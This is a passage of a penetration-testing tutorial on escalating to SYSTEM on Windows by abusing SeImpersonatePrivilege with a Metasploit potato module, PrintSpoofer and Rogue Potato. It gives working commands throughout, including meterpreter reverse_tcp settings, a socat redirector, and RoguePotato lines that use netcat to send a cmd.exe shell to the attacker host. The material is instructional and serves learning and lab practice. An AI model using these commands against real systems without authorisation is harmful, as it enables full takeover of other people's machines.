
Once more, there are a few options we can adjust, such as PAYLOAD, SESSION, LHOST, and LPORT (which should be different from the initial exploit). Also, if the default CLSID doesn’t work for the exploit, we can swap it with others from the list we saw earlier until it works.
If we compare the default CLSID listed in the options above with the CLSIDs in the link, we’ll see that it’s one of the BITS CLSIDs.
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set SESSION 1
set LHOST 172.16.1.30
set LPORT 443
When we execute “show options” now, it should appear like this:
When we type “exploit” this time, it runs the potato attack, and then another meterpreter session checks in – this session is our privileged one!
Impersonating the Local SYSTEM Account with PrintSpoofer
Unfortunately, when Microsoft released Server 2019, they made significant changes to the core of the Windows 10 operating system. Since then, Windows 10 systems from version 1809 onwards can’t be exploited using Juicy Potato.
These changes affect how attackers can connect to a spoofed service. Now, connections are only allowed on TCP port 135, making it impossible for attackers to authenticate to their spoofed service as SYSTEM and create a token they can use. This basically makes Juicy Potato ineffective.
But, there’s good news! When Juicy Potato became unusable, someone named itm4n found a solution. They discovered an exploit called PrintSpoofer.
PrintSpoofer works differently from traditional Potato attacks. Instead of relying on the old COM connection method, it exploits the system using named pipes and the Print Spooler service.
Since PrintSpoofer uses a completely different technique, it works on all versions of Server 2016 and Server 2019, as well as every version of Windows 10 from at least 1607 onwards. Just to note, Windows Server 2016 starts at version 1607.

For a detailed explanation of how this exploit works, you can find the write-up here.
Abusing SeImpersonatePrivilege: PrintSpoofer.exe
Building upon the scenario where we gained a foothold through a chained exploit involving an FTP server and a web server, let’s explore what occurs when we obtain a shell as iisapppool. However, in this case, the target is running Windows Server 2019.
systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"

After checking the operating system version, we discover that it’s a Server 2019 machine, meaning Juicy Potato won’t work here.
Luckily, we have an alternative called PrintSpoofer.exe to elevate our privileges to SYSTEM. The great thing is, this exploit directly puts us into a SYSTEM shell within our current shell. So, we don’t need any malicious files to run as SYSTEM, just PrintSpoofer.exe.
You can get both the 64-bit and 32-bit versions of PrintSpoofer.exe from this repository.

Once we’ve downloaded the exploit onto the victim’s machine, we can run it and enter a SYSTEM shell using the following command:
.\PrintSpoofer64.exe -i -c cmd
Troubleshooting PrintSpoofer Error’s

There were occasions when this exploit didn’t work for me, even though I was sure it should have. Every time I tried to run the exploit, it appeared like this:

The exploit would run, but nothing happened afterward. This issue occurred again when I was setting up my lab for the attack.
When I tried running the exploit from the graphical user interface (GUI) on the lab machine, I noticed that VCRUNTIME140.dll was missing. This file usually comes with Visual Studio.
Because we can’t view this pop-up box from a reverse shell, we can verify if it’s present on the system using the following command:
dir C:\Windows\System32 | findstr -i "vcruntime140.dll"
If the output is empty, it’s likely that this is why PrintSpoofer isn’t working.

So, how do we fix this? I wouldn’t recommend downloading this DLL from the internet since you can’t get it directly from Microsoft, as far as I know. Instead, if you haven’t already, download Visual Studio onto a lab machine and then copy the DLL to your attacker machine.
Once you have a copy of vcruntime140.dll on your attacker machine, you can transfer it to the victim machine.
You won’t be able to move the file to the default location of C:\Windows\System32 using the iisapppool account, but if you keep the DLL and the exploit in the same folder, it should work.
Impersonating the Local SYSTEM Account with Rogue Potato
Because of changes to the OXID resolver, which is part of the “rpcss” service and runs on port 135, Windows 10 and Windows Server 2019 from version 1809 onwards can’t query the OXID resolver on a port different than 135 anymore. This was a crucial part of how Juicy Potato worked.
Furthermore, if we specify a remote OXID resolver, the request will be processed with an ANONYMOUS LOGON instead of SYSTEM. So even if we found a way to bypass the OXID resolver issue, we would still end up with an unprivileged shell when connecting to our spoofed service.
The solution: we can spoof the local OXID resolver from our attacker machine so that the connection is redirected to us and doesn’t appear to be remote. Then, as long as we specify that our spoofed server runs on port 135, we can effectively bypass the “protection” and authenticate as SYSTEM like we did with Juicy Potato.
Fortunately, thanks to the research done to discover the PrintSpoofer exploit, that technique was combined with the technique from the original potato attacks, giving birth to the newest member of the potato family: Rogue Potato.
For a complete understanding of how Rogue Potato works, you can check out the full write-up here.
Rogue Potato uses the same technique as the original potato attacks; however, adjustments were made to how the attack operates to accommodate the updates made to the Windows 10 / Server 2019 OS from version 1809 onwards. For this reason, in my own experience, this exploit only works on versions of Windows released after the changes took place (1809+).
Abusing SeImpersonatePrivilege: RoguePotato.exe
For this demonstration, we’ll pick up from our initial access point in the previous example on a Windows Server 2019 machine.
To exploit Rogue Potato, we first need to create a fake OXID resolver on our attacker machine to divert the request. This can be done using socat with the following command:
socat tcp-listen:135,reuseaddr,fork tcp:172.16.1.10:9999
Please note that the IP address mentioned in the command above should be replaced with the victim’s IP address.

Once we have set up our attacker machine, we need to obtain a copy of RoguePotato.exe and send it to our victim.
You can download RoguePotato.exe from this GitHub repository.
After downloading the exploit on our attacker machine and transferring it to the victim, we’re almost ready to use this exploit.
Since it operates similarly to Juicy Potato, we need to execute something as SYSTEM. Instead of launching our malicious shell.exe file again, as we did with Juicy, let’s explore how we can exploit this to send back a reverse shell using netcat.
The final step is to initiate a netcat listener on our attacker machine to capture the SYSTEM shell. Once that’s prepared, we can run Rogue Potato using the following command:

.\RoguePotato.exe -r 172.16.1.30 -e "C:\temp\nc.exe 172.16.1.30 443 -e cmd.exe" -l 9999

And on our listener, we should now have a SYSTEM shell!
Troubleshooting RoguePotato Error’s

Similar to when we used Juicy Potato, we can choose which CLSID to use instead of sticking with the default one.
If the default CLSID isn’t effective, we can specify which one to use by looking at the list from the Juicy Potato section earlier. With Rogue Potato, whether we’re targeting a Server 2019 or Windows 10 victim, we can use CLSIDs from the Windows 10 Pro list.
To test a particular CLSID, we can use the -c switch, like this:
.\RoguePotato.exe -r 172.16.1.30 -e "C:\temp\nc.exe 172.16.1.30 443 -e cmd.exe" -l 9999 -c "{6d18ad12-bde3-4393-b311-099c346e6df9}"
Final Thoughts
That was quite a lengthy read! Nonetheless, we’ve covered a lot of useful tools and techniques. These attacks might seem complex at first glance, but they’re incredibly potent and relatively simple to execute.
I recommend reading the detailed write-ups linked above for each technique to gain a deeper understanding of how these attacks operate. I’ve only provided a brief overview to give you a high-level understanding before demonstrating the attacks in action.
Let’s quickly recap:
- When targeting a Windows 10 system, use the command “whoami /priv” to check if SeImpersonatePrivilege is enabled.
- This privilege is usually enabled by default on service accounts.
- Use the “systeminfo” command to determine the Windows version running on the target:
- Windows 7 to Windows 10 / Server 2016 version 1803: Use Juicy Potato.
- Windows 10 / Server 2016 version 1607 to Windows 10 / Server 2019: Utilize Print Spoofer.
- Windows 10 / Server 2019 version 1809 and later: Employ Rogue Potato.
- Besides aiding in privilege escalation, the SeImpersonatePrivlege also plays a significant role in lateral movement within an Active Directory environment.
Also Read: Crackmapexec 2 Full Tutorial